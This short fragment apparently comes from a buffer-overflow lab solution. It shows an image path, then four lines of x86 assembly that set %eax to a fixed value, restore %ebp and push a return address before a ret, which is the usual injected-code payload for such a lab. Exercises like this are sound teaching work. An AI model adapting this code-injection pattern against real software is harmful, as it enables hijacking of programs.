 movl $0x3267b7a6,%eax
movl $0x55683960,%ebp
pushl $0x8048d70
ret